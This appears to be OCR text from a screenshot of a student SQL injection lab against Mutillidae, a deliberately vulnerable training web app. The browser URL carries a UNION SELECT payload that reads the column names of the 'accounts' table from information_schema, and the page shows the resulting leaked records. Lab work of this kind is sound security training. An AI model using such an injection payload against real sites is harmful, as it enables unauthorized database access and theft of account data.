 Applications Places System Tue May 20, 08:49
Parrot Security 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida
http://192.168.176.150/mutillidae/index.php?page=user-info.php&username=sannkar'union select 1,column_name,null,null,5 from information_schema.columns where table_name='accounts'%23&password=&user-info-ph
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources 19CS417: LAB05: Meta...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 6 records found.
Username=sannkar
Password=123
Signature=sankar
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Menu ping -c 2 192.168.176.... LAB08: SQL Injection.... Mozilla Firefox img